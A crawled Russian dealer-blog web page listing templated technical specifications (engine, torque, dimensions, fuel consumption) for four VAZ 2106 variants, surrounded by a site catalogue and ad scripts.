

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inter-moto.ru/blog/krutyacshij-moment-vaz-2106.html
body_size: 13461
content:
<!DOCTYPE html>
<html>
<head>
  <title>Крутящий момент ваз 2106</title>
  <meta name="description" content="Мой любимый автомобиль ВАЗ 2106 2106 1.6 MT или Быстрый поиск автомобиля Количество дверей4 Количество мест5 Колесная база2424 мм Колея передняя1365 мм Колея задняя1321 мм Дорожный просвет170 мм О...">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1; charset=UTF-8">
  <title></title>
  <link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic&subset=latin,cyrillic,latin-ext" rel='stylesheet' type='text/css'>
  <link href="/bitrix/templates/intermoto/style.css" rel="stylesheet" type="text/css">
  <link rel="shortcut icon" href="/favicon.png" type="image/png">
  <script src="/bitrix/templates/intermoto/js/highslide/highslide-full.min.js"></script>
  <link href="/bitrix/templates/intermoto/js/highslide/highslide.css" type="text/css" rel="stylesheet">
  <link href="/bitrix/js/main/core/css/core.css?14081163198960" type="text/css" rel="stylesheet">
  <script type="text/javascript">
  if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};
  </script>
  <script type="text/javascript">
  (window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','USER_ID':'','SERVER_TIME':'1483706562','SERVER_TZ_OFFSET':'10800','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c6d957c59074b3bcd8a65d4ed11f5f4b','SITE_ID':'s1'});(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});
  </script>
  <script type="text/javascript" src="/bitrix/js/main/core/core.js?140811631974887"></script>
  <script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?140811631928774"></script>
  <script type="text/javascript" src="/bitrix/js/main/session.js?14081163193157"></script>
  <script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?140811631993636"></script>
  <script type="text/javascript">
  bxSession.Expand(1440, 'c6d957c59074b3bcd8a65d4ed11f5f4b', false, 'fdf494720d40058e0c428e221516a0a9');
  </script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/jquery.jcarousel.min.js?140811631816087"></script>
  <script type="text/javascript" src="/bitrix/templates/intermoto/js/site.js?14081163189566"></script>
  <script charset="utf-8" async src="https://newup.bid/pushJs/AN2BmuQkH.js"></script>
  <style type="text/css" id="wp-custom-css">

  .slidebox-spec-cb {
    max-width: 310px;
          width: 100%;
          padding: 0px;
          color:#e28409;
          font-size:18px;
          margin:0 20px 5px 0;
          font-size:11px;
          text-transform:uppercase;
          font-family:Arial,Helvetica,sans-serif;
          letter-spacing:1px;
          color:#555;
          margin:0;
          background-color:#fff;
          border-top:3px solid red;
          border-left: 5px solid red;
          position:fixed;
          bottom:-700px;
         
          -moz-box-shadow:-2px 0 5px #aaa;
          -webkit-box-shadow:-2px 0 5px #aaa;
          box-shadow:-2px 0 5px #aaa;
          z-index:99999;
  }
  @media (max-width: 700px) or (min-height: 400px) {
        .slidebox-spec-cb {
    max-width: 310px;
                max-height: 300px;
                width: 100%;
          padding: 0px
  }
  }
  a.close {
    background: transparent url(/close.png) no-repeat top left;
    width: 32px;
    height: 32px;
    position: absolute;
    cursor: pointer;
    top: -15px;
    right: -15px;
          z-index: 999999999;
  }
  a.close:hover {
    background: transparent url(/close.png) no-repeat top left;
  }
  </style>
</head>
<body>
  <div id="panel"></div>
  <div class="body_page">
    <div class="shap">
      <div class="conteyner">
        <a href="/" class="logo"><img src="/bitrix/templates/intermoto/imgdiz/rot.gif"></a>
        <div class="phone">
          <div class="l_t">
            <div class="z_g">
              Отдел продаж
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57<br>
          </div>
          <div class="r_t">
            <div class="z_g">
              Лодки, запчасти
            </div><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57
          </div>
          <div class="clear"></div>
        </div>
        <div class="top_banners">
          <a href="/shop/accessories/" style="background-image:url(/upload/iblock/801/80116ca82bd26fcee9495cc5635c8754.jpg)"></a><span>Аксессуары</span> <a href="/spare-parts/" style="background-image:url(/upload/iblock/23f/23f34fc3b8a108ce99dabba010a34c72.jpg)"></a><span>Запчасти</span> <a href="/services/" style="background-image:url(/upload/iblock/422/422d4b61d05f711341f3342defdb9d71.jpg)"></a><span>Услуги</span> <a href="/reserve/" style="background-image:url(/upload/iblock/0cb/0cbcdf47b28aa84d8e14afd46b97a88d.jpg)"></a><span>Зарезервировать товар</span>
        </div>
      </div>
    </div>
    <div class="top_menu">
      <div class="conteyner">
        <ul>
          <li>
            <a href="/">Главная</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="conteyner">
      <div class="left_colomn">
        <div class="block">
          <div class="block_zagl left_menu">
            Каталог
          </div>
          <div class="block_content left_menu">
            <ul>
              <li>
                <a href="/shop/kvadrocikly/">Квадроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/kvadrocikly/stels/" title="Квaдроциклы Stels">Квaдроциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/brp/" title="Квaдроциклы BRP">Квaдроциклы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/polaris/" title="Квaдроциклы Polaris">Квaдроциклы Polaris</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/suzuki/" title="Квaдроциклы Suzuki">Квaдроциклы Suzuki</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/cfmoto/" title="Квaдроциклы CFMOTO">Квaдроциклы CFMOTO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Arctic_Cat/" title="Квaдроциклы Arctic Cat">Квaдроциклы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/Kymco/" title="Квaдроциклы KYMCO">Квaдроциклы KYMCO</a>
                  </li>
                  <li>
                    <a href="/shop/kvadrocikly/kawasaki/" title="Квадроциклы Kawasaki">Квадроциклы Kawasaki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/motorcycles/">Мотоциклы</a>
                <ul>
                  <li>
                    <a href="/shop/motorcycles/mototsikly_stels/" title="Мотоциклы Stels">Мотоциклы Stels</a>
                  </li>
                  <li>
                    <a href="/shop/motorcycles/motorcycles-suzuki/" title="Мотоциклы Suzuki">Мотоциклы Suzuki</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/gidro/">Гидроциклы</a>
                <ul>
                  <li>
                    <a href="/shop/gidro/brp/" title="Гидроциклы BRP">Гидроциклы BRP</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/snegoxody/">Снегоходы</a>
                <ul>
                  <li>
                    <a href="/shop/snegoxody/brp/" title="Снегоходы BRP">Снегоходы BRP</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/arctic-cat/" title="Снегоходы Arctic Cat">Снегоходы Arctic Cat</a>
                  </li>
                  <li>
                    <a href="/shop/snegoxody/stels/" title="Снегоходы Stels">Снегоходы Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/scooters/">Скутеры</a>
                <ul>
                  <li>
                    <a href="/shop/scooters/kymco/" title="Скутеры Kymco">Скутеры Kymco</a>
                  </li>
                  <li>
                    <a href="/shop/scooters/stels/" title="Скутеры Stels">Скутеры Stels</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/lodochnie_motori/">Лодочные моторы</a>
                <ul>
                  <li>
                    <a href="/shop/lodochnie_motori/tohatsu/" title="Лодочные моторы Tohatsu">Лодочные моторы Tohatsu</a>
                  </li>
                </ul>
              </li>
              <li>
                <a href="/shop/accessories/">Аксессуары</a>
                <ul>
                  <li>
                    <a href="/shop/accessories/accessories-for-atv/" title="Аксессуары для ATV">Аксессуары для ATV</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/bumper/" title="Бампера и защита">Бампера и защита</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/canisters/" title="Канистры">Канистры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trunks/" title="Кофры">Кофры</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/winches/" title="Лебедки">Лебедки</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/trailers-and-farkopy-polar/" title="Прицепы и фаркопы Polar">Прицепы и фаркопы Polar</a>
                  </li>
                  <li>
                    <a href="/shop/accessories/headlights/" title="Фары">Фары</a>
                  </li>
                </ul>
              </li>
            </ul>
          </div>
        </div>
        <div class="block" id="contacts">
          <div class="block_zagl contacts">
            Контакты
          </div>
          <div class="block_content contacts">
            <b style="font-size:14px">Телефоны для связи:</b><br>
            <span style="font-size:17px; color:#ba2232; font-weight:bold"></span>
            <div>
              <span style="font-size:17px; color:#ba2232; font-weight:bold"><span style="color: rgb(194, 71, 80);">8 (499)</span> 755-89-57</span>
            </div><br>
            <br>
            <b style="font-size:14px">Наши салоны находятся:</b><br>
            МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ<br>
            <b style="font-size:14px">Часы работы:</b><br>
            <div>
              с 10-00 до 20-00, без перерывов
            </div>
            <div>
              и выходных.
            </div>
          </div>
        </div>
      </div>
      <div class="center_colomn">
        <div class="block center_page">
          <div class="block_content center_page">
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><span id="last-custom-block"></span>
            <div class="slidebox-spec-cb" id="slidebox-custom-block" style="display:none; top: px; right: px; bottom: px; left: px;">
              <a class='close'></a> 
              <script>

              window.yaContextCb=window.yaContextCb||[]
              </script> 
              <script src="https://yandex.ru/ads/system/context.js" async></script>
              <div id="yandex_rtb_R-A-1749463-1"></div>
              <script>
              window.yaContextCb.push(()=>{
              Ya.Context.AdvManager.render({
              renderTo: 'yandex_rtb_R-A-1749463-1',
              blockId: 'R-A-1749463-1'
              })
              })
              </script>
            </div>
            <script>
            jQuery(document).ready(function ($) { $(function () {$(window).scroll(function () {

             if ($(window).scrollTop() >300)
                { 
                    $('#slidebox-custom-block').show();
                    $('#slidebox-custom-block').animate({'bottom': '0px'}, 300);
                } else
                {
                    $('#slidebox-custom-block').stop(true).animate({'bottom': '-700px'}, 300);
                }
            });
            $('#slidebox-custom-block .close').bind('click', function () {
                $(this).parent().remove();
            });});});
            </script>
            <div class="breadcrumb">
              <span><a href="/" title="">Главная</a></span> &raquo; <span><a href="/blog/index.html" title="Блог">Блог</a></span> &raquo; <span>Крутящий момент ваз 2106</span>
            </div>
            <h1>Крутящий момент ваз 2106</h1>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script><br>
            <h2>Мой любимый автомобиль ВАЗ 2106 2106 1.6 MT</h2>
            <p>или</p>
            <p>Быстрый поиск автомобиля</p>
            <p></p>
            <table>
              <tr>
                <td>Количество дверей</td>
                <td>4</td>
              </tr>
              <tr>
                <td>Количество мест</td>
                <td>5</td>
              </tr>
              <tr>
                <td>Колесная база</td>
                <td>2424 мм</td>
              </tr>
              <tr>
                <td>Колея передняя</td>
                <td>1365 мм</td>
              </tr>
              <tr>
                <td>Колея задняя</td>
                <td>1321 мм</td>
              </tr>
              <tr>
                <td>Дорожный просвет</td>
                <td>170 мм</td>
              </tr>
              <tr>
                <td>Объем багажника максимальный</td>
                <td>345 л</td>
              </tr>
              <tr>
                <td>Ширина</td>
                <td>1611 мм</td>
              </tr>
              <tr>
                <td>Длина</td>
                <td>4166 мм</td>
              </tr>
              <tr>
                <td>Высота</td>
                <td>1440 мм</td>
              </tr>
            </table>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
            <script>

            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <table>
              <tr>
                <td>Объем двигателя</td>
                <td>1569 см3</td>
              </tr>
              <tr>
                <td>Мощность</td>
                <td>75 л.с.</td>
              </tr>
              <tr>
                <td>При оборотах</td>
                <td>5400</td>
              </tr>
              <tr>
                <td>Крутящий момент</td>
                <td>116/3000 н*м</td>
              </tr>
              <tr>
                <td>Газораспределительный механизм</td>
                <td>OHC</td>
              </tr>
              <tr>
                <td>Количество цилиндров</td>
                <td>4</td>
              </tr>
              <tr>
                <td>Количество клапанов на цилиндр</td>
                <td>2</td>
              </tr>
              <tr>
                <td>Диаметр цилиндра</td>
                <td>79 мм</td>
              </tr>
              <tr>
                <td>Ход поршня</td>
                <td>80 мм</td>
              </tr>
              <tr>
                <td>Степень сжатия</td>
                <td>8.5</td>
              </tr>
            </table>
            <table>
              <tr>
                <td>Количество передач</td>
                <td>4</td>
              </tr>
              <tr>
                <td>Передаточное отношение главной пары</td>
                <td>4.1</td>
              </tr>
            </table>
            <table>
              <tr>
                <td>Максимальная скорость</td>
                <td>150 км/час</td>
              </tr>
              <tr>
                <td>Время разгона (0-100 км/ч)</td>
                <td>17.5 с</td>
              </tr>
              <tr>
                <td>Расход топлива в городе на 100 км</td>
                <td>10.1 л</td>
              </tr>
              <tr>
                <td>Расход топлива на трассе на 100 км</td>
                <td>7.4 л</td>
              </tr>
              <tr>
                <td>Расход топлива в смешанном цикле на 100 км</td>
                <td>10.1 л</td>
              </tr>
              <tr>
                <td>Объем топливного бака</td>
                <td>39 л</td>
              </tr>
              <tr>
                <td>Снаряженная масса автомобиля</td>
                <td>1035 кг</td>
              </tr>
              <tr>
                <td>Допустимая полная масса</td>
                <td>1435 кг</td>
              </tr>
              <tr>
                <td>Размер шин</td>
                <td>175/70 SR13</td>
              </tr>
            </table>
            <p>VAZ 2106 2106 1.6 MT – это 4-дверный автомобиль с 4-ступенчатой коробкой передач. С числом мест для водителя и пассажиров: 5. Максимально допустимая скорость 150 км/час. Время разгона до 100 км/ч составляет 17.5 с. Средний расход топлива на 100 км составляет: в городском цикле - 10.1 л, на трассе - 7.4 л, в смешанном цикле - 10.1 л. Максимальный объем топливного бака 39 л. Полного бака хватит примерно на: 386 км при езде по городу, 527 км при езде по трассе, 386 км при смешанном цикле. Максимальная грузоподъемность автомобиля составляет 400 кг.</p>
            <p>Смотрите также:</p>
            <p></p>
            <p></p>
            <h2>Мой любимый автомобиль ВАЗ 2106 21063 1.3 MT</h2>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>или</p>
            <p>Быстрый поиск автомобиля</p>
            <p></p>
            <table>
              <tr>
                <td>Количество дверей</td>
                <td>4</td>
              </tr>
              <tr>
                <td>Количество мест</td>
                <td>5</td>
              </tr>
              <tr>
                <td>Колесная база</td>
                <td>2424 мм</td>
              </tr>
              <tr>
                <td>Колея передняя</td>
                <td>1365 мм</td>
              </tr>
              <tr>
                <td>Колея задняя</td>
                <td>1321 мм</td>
              </tr>
              <tr>
                <td>Дорожный просвет</td>
                <td>170 мм</td>
              </tr>
              <tr>
                <td>Объем багажника максимальный</td>
                <td>325 л</td>
              </tr>
              <tr>
                <td>Ширина</td>
                <td>1611 мм</td>
              </tr>
              <tr>
                <td>Длина</td>
                <td>4116 мм</td>
              </tr>
              <tr>
                <td>Высота</td>
                <td>1440 мм</td>
              </tr>
            </table>
            <table>
              <tr>
                <td>Объем двигателя</td>
                <td>1300 см3</td>
              </tr>
              <tr>
                <td>Мощность</td>
                <td>64 л.с.</td>
              </tr>
              <tr>
                <td>При оборотах</td>
                <td>5600</td>
              </tr>
              <tr>
                <td>Крутящий момент</td>
                <td>92/3400 н*м</td>
              </tr>
              <tr>
                <td>Газораспределительный механизм</td>
                <td>OHC</td>
              </tr>
              <tr>
                <td>Количество цилиндров</td>
                <td>4</td>
              </tr>
              <tr>
                <td>Количество клапанов на цилиндр</td>
                <td>2</td>
              </tr>
              <tr>
                <td>Диаметр цилиндра</td>
                <td>79 мм</td>
              </tr>
              <tr>
                <td>Ход поршня</td>
                <td>66 мм</td>
              </tr>
              <tr>
                <td>Степень сжатия</td>
                <td>8.5</td>
              </tr>
            </table>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4143174549" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>

            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <table>
              <tr>
                <td>Максимальная скорость</td>
                <td>140 км/час</td>
              </tr>
              <tr>
                <td>Время разгона (0-100 км/ч)</td>
                <td>18 с</td>
              </tr>
              <tr>
                <td>Расход топлива в городе на 100 км</td>
                <td>9.5 л</td>
              </tr>
              <tr>
                <td>Расход топлива на трассе на 100 км</td>
                <td>7.8 л</td>
              </tr>
              <tr>
                <td>Расход топлива в смешанном цикле на 100 км</td>
                <td>9.3 л</td>
              </tr>
              <tr>
                <td>Объем топливного бака</td>
                <td>39 л</td>
              </tr>
              <tr>
                <td>Снаряженная масса автомобиля</td>
                <td>1035 кг</td>
              </tr>
              <tr>
                <td>Допустимая полная масса</td>
                <td>1435 кг</td>
              </tr>
              <tr>
                <td>Размер шин</td>
                <td>175/70 SR13</td>
              </tr>
            </table>
            <p>VAZ 2106 21063 1.3 MT – это 4-дверный автомобиль с 5-ступенчатой коробкой передач. С числом мест для водителя и пассажиров: 5. Максимально допустимая скорость 140 км/час. Время разгона до 100 км/ч составляет 18 с. Средний расход топлива на 100 км составляет: в городском цикле - 9.5 л, на трассе - 7.8 л, в смешанном цикле - 9.3 л. Максимальный объем топливного бака 39 л. Полного бака хватит примерно на: 411 км при езде по городу, 500 км при езде по трассе, 419 км при смешанном цикле. Максимальная грузоподъемность автомобиля составляет 400 кг.</p>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6436093036304210" data-ad-slot="3598710684"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>Смотрите также:</p>
            <p></p>
            <p></p>
            <h2>Мой любимый автомобиль ВАЗ 2106 21061 1.5 MT</h2>
            <p>или</p>
            <p>Быстрый поиск автомобиля</p>
            <p></p>
            <table>
              <tr>
                <td>Количество дверей</td>
                <td>4</td>
              </tr>
              <tr>
                <td>Количество мест</td>
                <td>5</td>
              </tr>
              <tr>
                <td>Колесная база</td>
                <td>2424 мм</td>
              </tr>
              <tr>
                <td>Колея передняя</td>
                <td>1365 мм</td>
              </tr>
              <tr>
                <td>Колея задняя</td>
                <td>1321 мм</td>
              </tr>
              <tr>
                <td>Дорожный просвет</td>
                <td>170 мм</td>
              </tr>
              <tr>
                <td>Объем багажника максимальный</td>
                <td>325 л</td>
              </tr>
              <tr>
                <td>Ширина</td>
                <td>1611 мм</td>
              </tr>
              <tr>
                <td>Длина</td>
                <td>4116 мм</td>
              </tr>
              <tr>
                <td>Высота</td>
                <td>1440 мм</td>
              </tr>
            </table>
            <table>
              <tr>
                <td>Объем двигателя</td>
                <td>1452 см3</td>
              </tr>
              <tr>
                <td>Мощность</td>
                <td>72 л.с.</td>
              </tr>
              <tr>
                <td>При оборотах</td>
                <td>5600</td>
              </tr>
              <tr>
                <td>Крутящий момент</td>
                <td>104/3400 н*м</td>
              </tr>
              <tr>
                <td>Газораспределительный механизм</td>
                <td>OHC</td>
              </tr>
              <tr>
                <td>Количество цилиндров</td>
                <td>4</td>
              </tr>
              <tr>
                <td>Количество клапанов на цилиндр</td>
                <td>2</td>
              </tr>
              <tr>
                <td>Диаметр цилиндра</td>
                <td>76 мм</td>
              </tr>
              <tr>
                <td>Ход поршня</td>
                <td>80 мм</td>
              </tr>
              <tr>
                <td>Степень сжатия</td>
                <td>8.5</td>
              </tr>
            </table>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6436093036304210" data-ad-slot="4766577802" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>

            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <table>
              <tr>
                <td>Максимальная скорость</td>
                <td>145 км/час</td>
              </tr>
              <tr>
                <td>Время разгона (0-100 км/ч)</td>
                <td>17 с</td>
              </tr>
              <tr>
                <td>Расход топлива в городе на 100 км</td>
                <td>9.8 л</td>
              </tr>
              <tr>
                <td>Расход топлива на трассе на 100 км</td>
                <td>7.4 л</td>
              </tr>
              <tr>
                <td>Расход топлива в смешанном цикле на 100 км</td>
                <td>9.5 л</td>
              </tr>
              <tr>
                <td>Объем топливного бака</td>
                <td>39 л</td>
              </tr>
              <tr>
                <td>Снаряженная масса автомобиля</td>
                <td>1035 кг</td>
              </tr>
              <tr>
                <td>Допустимая полная масса</td>
                <td>1435 кг</td>
              </tr>
              <tr>
                <td>Размер шин</td>
                <td>175/70 SR13</td>
              </tr>
            </table>
            <p>VAZ 2106 21061 1.5 MT – это 4-дверный автомобиль с 4-ступенчатой коробкой передач. С числом мест для водителя и пассажиров: 5. Максимально допустимая скорость 145 км/час. До 100 км/ч автомобиль разгоняется за 17 с. Средний расход топлива на 100 км составляет: в городском цикле - 9.8 л, на трассе - 7.4 л, в смешанном цикле - 9.5 л. Максимальный объем топливного бака 39 л. Полного бака хватит примерно на: 398 км при езде по городу, 527 км при езде по трассе, 411 км при смешанном цикле. Максимальная грузоподъемность автомобиля составляет 400 кг.</p>
            <p>Смотрите также:</p>
            <p></p>
            <p></p>
            <h2>Мой любимый автомобиль ВАЗ 2106 21060 1.6 MT</h2>
            <p>или</p>
            <p>Быстрый поиск автомобиля</p>
            <p></p>
            <table>
              <tr>
                <td>Количество дверей</td>
                <td>4</td>
              </tr>
              <tr>
                <td>Количество мест</td>
                <td>5</td>
              </tr>
              <tr>
                <td>Колесная база</td>
                <td>2424 мм</td>
              </tr>
              <tr>
                <td>Колея передняя</td>
                <td>1365 мм</td>
              </tr>
              <tr>
                <td>Колея задняя</td>
                <td>1321 мм</td>
              </tr>
              <tr>
                <td>Дорожный просвет</td>
                <td>170 мм</td>
              </tr>
              <tr>
                <td>Объем багажника максимальный</td>
                <td>325 л</td>
              </tr>
              <tr>
                <td>Ширина</td>
                <td>1611 мм</td>
              </tr>
              <tr>
                <td>Длина</td>
                <td>4116 мм</td>
              </tr>
              <tr>
                <td>Высота</td>
                <td>1440 мм</td>
              </tr>
            </table>
            <table>
              <tr>
                <td>Объем двигателя</td>
                <td>1569 см3</td>
              </tr>
              <tr>
                <td>Мощность</td>
                <td>74 л.с.</td>
              </tr>
              <tr>
                <td>При оборотах</td>
                <td>5000</td>
              </tr>
              <tr>
                <td>Крутящий момент</td>
                <td>116/3000 н*м</td>
              </tr>
              <tr>
                <td>Газораспределительный механизм</td>
                <td>OHC</td>
              </tr>
              <tr>
                <td>Количество цилиндров</td>
                <td>4</td>
              </tr>
              <tr>
                <td>Количество клапанов на цилиндр</td>
                <td>2</td>
              </tr>
              <tr>
                <td>Диаметр цилиндра</td>
                <td>79 мм</td>
              </tr>
              <tr>
                <td>Ход поршня</td>
                <td>80 мм</td>
              </tr>
              <tr>
                <td>Степень сжатия</td>
                <td>8.5</td>
              </tr>
            </table>
            <table>
              <tr>
                <td>Количество передач</td>
                <td>5</td>
              </tr>
              <tr>
                <td>Передаточное отношение главной пары</td>
                <td>4.11</td>
              </tr>
            </table>
            <table>
              <tr>
                <td>Максимальная скорость</td>
                <td>155 км/час</td>
              </tr>
              <tr>
                <td>Время разгона (0-100 км/ч)</td>
                <td>16 с</td>
              </tr>
              <tr>
                <td>Расход топлива в городе на 100 км</td>
                <td>10.3 л</td>
              </tr>
              <tr>
                <td>Расход топлива на трассе на 100 км</td>
                <td>7.4 л</td>
              </tr>
              <tr>
                <td>Расход топлива в смешанном цикле на 100 км</td>
                <td>10.1 л</td>
              </tr>
              <tr>
                <td>Объем топливного бака</td>
                <td>39 л</td>
              </tr>
              <tr>
                <td>Снаряженная масса автомобиля</td>
                <td>1050 кг</td>
              </tr>
              <tr>
                <td>Допустимая полная масса</td>
                <td>1445 кг</td>
              </tr>
              <tr>
                <td>Размер шин</td>
                <td>175/70 SR13</td>
              </tr>
            </table>
            <p>VAZ 2106 21060 1.6 MT – это 4-дверный автомобиль с 5-ступенчатой коробкой передач. С числом мест для водителя и пассажиров: 5. Максимально допустимая скорость 155 км/час. За 16 с автомобиль разгоняется до 100 км/ч. Средний расход топлива на 100 км составляет: в городском цикле - 10.3 л, на трассе - 7.4 л, в смешанном цикле - 10.1 л. Максимальный объем топливного бака 39 л. Полного бака хватит примерно на: 379 км при езде по городу, 527 км при езде по трассе, 386 км при смешанном цикле. Максимальная грузоподъемность автомобиля составляет 395 кг.</p>
            <p>Смотрите также:</p>
            <p></p>
            <p></p>
            <h2>1. Общие сведения</h2>
            <p></p>
            <hr>
            <h2 class="relpost">Смотрите также</h2>
            <ul class="relpost">
              <li>
                <a href="/blog/chto-oznachaet-vechnyj-uchet-avtomobilya.html" title="Что означает вечный учет автомобиля"></a>
                <div class="relimg"><img src="/wp-content/uploads/chto-oznachaet-vechnyj-uchet-avtomobilya_0.jpg"></div>Что означает вечный учет автомобиля
              </li>
              <li>
                <a href="/blog/v-kakom-sluchae-vy-obyazany-ustupit-dorogu-tramvayu.html" title="В каком случае вы обязаны уступить дорогу трамваю"></a>
                <div class="relimg"><img src="/wp-content/uploads/v-kakom-sluchae-vy-obyazany-ustupit-dorogu-tramvayu_0.jpg"></div>В каком случае вы обязаны уступить дорогу трамваю
              </li>
              <li>
                <a href="/blog/skolko-dolzhen-viset-vosklicatelnyj-znak-na-mashine.html" title="Сколько должен висеть восклицательный знак на машине"></a>
                <div class="relimg"><img src="/wp-content/uploads/skolko-dolzhen-viset-vosklicatelnyj-znak-na-mashine_0.jpg"></div>Сколько должен висеть восклицательный знак на машине
              </li>
              <li>
                <a href="/blog/ustanovka-farkopa-na-prioru.html" title="Установка фаркопа на приору"></a>
                <div class="relimg"><img src="/wp-content/uploads/ustanovka-farkopa-na-prioru_0.jpg"></div>Установка фаркопа на приору
              </li>
              <li>
                <a href="/blog/ochistitel-karbyuratora-i-drosselnoj-zaslonki.html" title="Очиститель карбюратора и дроссельной заслонки"></a>
                <div class="relimg"><img src="/wp-content/uploads/ochistitel-karbyuratora-i-drosselnoj-zaslonki_0.jpg"></div>Очиститель карбюратора и дроссельной заслонки
              </li>
              <li>
                <a href="/blog/cherez-skolko-mozhno-saditsya-za-rul.html" title="Через сколько можно садиться за руль"></a>
                <div class="relimg"><img src="/wp-content/uploads/cherez-skolko-mozhno-saditsya-za-rul_0.jpg"></div>Через сколько можно садиться за руль
              </li>
              <li>
                <a href="/blog/obem-benzobaka-reno-logan.html" title="Объем бензобака рено логан"></a>
                <div class="relimg"><img src="/wp-content/uploads/obem-benzobaka-reno-logan_0.jpg"></div>Объем бензобака рено логан
              </li>
              <li>
                <a href="/blog/kollektornyj-elektrodvigatel-peremennogo-toka.html" title="Коллекторный электродвигатель переменного тока"></a>
                <div class="relimg"><img src="/wp-content/uploads/kollektornyj-elektrodvigatel-peremennogo-toka_0.jpg"></div>Коллекторный электродвигатель переменного тока
              </li>
              <li>
                <a href="/blog/opora-dlya-podshipnika.html" title="Опора для подшипника"></a>
                <div class="relimg"><img src="/wp-content/uploads/opora-dlya-podshipnika_0.jpg"></div>Опора для подшипника
              </li>
              <li>
                <a href="/blog/pokraska-kozhanogo-rulya-metro-dinamo.html" title="Покраска кожаного руля метро динамо"></a>
                <div class="relimg"><img src="/wp-content/uploads/pokraska-kozhanogo-rulya-metro-dinamo_0.jpg"></div>Покраска кожаного руля метро динамо
              </li>
              <li>
                <a href="/blog/zazor-klapanov-gazel-dvigatel-402.html" title="Зазор клапанов газель двигатель 402"></a>
                <div class="relimg"><img src="/wp-content/uploads/zazor-klapanov-gazel-dvigatel-402_0.jpg"></div>Зазор клапанов газель двигатель 402
              </li>
            </ul>
            <table>
              <tr>
                <td>
                  <table>
                    <tr>
                      <td><img src="../wp-content/uploads/krutyacshij-moment-vaz-2106_0.jpg"></td>
                      <td></td>
                    </tr>
                  </table>
